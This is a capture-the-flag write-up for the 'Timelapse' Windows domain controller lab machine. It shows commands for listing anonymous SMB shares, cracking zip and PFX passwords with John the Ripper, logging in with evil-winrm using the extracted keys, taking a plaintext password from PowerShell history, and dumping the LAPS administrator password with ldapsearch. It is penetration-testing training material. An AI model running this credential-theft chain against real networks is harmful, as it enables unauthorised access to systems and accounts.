The Timelapse box is mainly focused on querying LDAP. using keys to log in as a user is not commonly seen on other windows based machines. further to get administrator privileges, it was straightforward.
NMAP SCANS
┌──(liquidrage㉿kali)-[~/Desktop]
└─$ nmap -sV -T4 -Pn 10.10.11.152
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-16 13:23 EDT
Nmap scan report for 10.10.11.152
Host is up (0.29s latency).
Not shown: 989 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain?
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-05-17 01:23:55Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 181.39 seconds
Parallelly running “enum4linux -a 10.10.11.152”
PORT 445

I started enumeration with port 445 to check if there are any open shares available that can be accessed anonymously.
Command Used: smbclient -U ” -L \\10.10.11.152\
In the output, I received multiple shares as shown below.

After enumerating all shares, I got files in one of the shares named “Shares”. That share contains some cert files and docx files as well. So I downloaded all the files as shown below

then tried unzipping the winrm zip but it was protected with a password, so used john the ripper to crack the password and it worked as shown below
Command Used: zip2john winrm_backup.zip > hash.txt
After Extracting it I got the file named “legacyy_dev_auth.pfx“
for PFX extension-based files I read a blog that will help in understanding the basics of what a pfx file is?
https://www.ibm.com/docs/en/arl/9.7?topic=certification-extracting-certificate-keys-from-pfx-file
- PFX contains a public key and a private key both
Now I’ll be extracting both from the pfx file but before doing that we need to import the password as well. Again JOHNTHERIPPER can help in cracking it.
Command Used: pfx2john legacyy_dev_auth.pfx > hash2.txt
using the hash generated by john, I cracked the password.

To extract private key
Command: openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out priv-key.key
To extract Certificate
Command: openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out certificate.pem
Here we go with both the things we need.
Now we have a private key SSL Certificate, same is the scenario we use in SSH while login in using id_rsa.
LEGACYY’s access
Here we will login as the user Legacyy using the extracted files
Command: evil-winrm -S -k priv-key.key -c certificate.pem -i 10.10.11.152
PS: Here “-S” is for SSL

Here we go with the User flag.

so while enumerating users and groups there was a group that is generally not present on a windows machine

Members of this group were
So to enumerate further I ran winpeas. After uploading winpeas on the machine, it was blocking winpeas so I tried different winpeas EXE but all were blocked. so while searching I got a bat file.
https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/winPEAS/winPEASbat/winPEAS.bat
and got output as expected. Got Powershell history file from winpeas output.

checked for Console History file and got password for the user “svc_deploy”

whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exitSVC_DEPLOY’s access
Here I got access as svc_deploy user on the machine as shown below, use “-S” for SSL

Now we have the privilege to read LAPS Password, which we can do using ldapsearch as well.
To get ldapsearch query data which includes password of the user.
Command: ldapsearch -x -D ‘svc_deploy’ -w ‘E3R$Q62^12p7PLlC%KWaxuaV’ -b “dc=timelapse,dc=htb” -H ldap://10.10.11.152
https://akijosberryblog.wordpress.com/2017/11/09/dump-laps-password-in-clear-text/
Output was huge as we were reading LDAP query output so I grepped the word “AdmPwd”

MS-MCS-AdmPwd stores the password of the local administrator.
ADMINISTRATOR’s Access
We have the password of the Administrator,


Enumerated all users’ directory and root flag was in TRX’s Desktop.
LDAP Search query with Filters
Command: ldapsearch -x -D ‘svc_deploy’ -w ‘E3R$Q62^12p7PLlC%KWaxuaV’ -b “dc=timelapse,dc=htb” -H ldap://10.10.11.152 “(ms-MCS-AdmPwd=*)”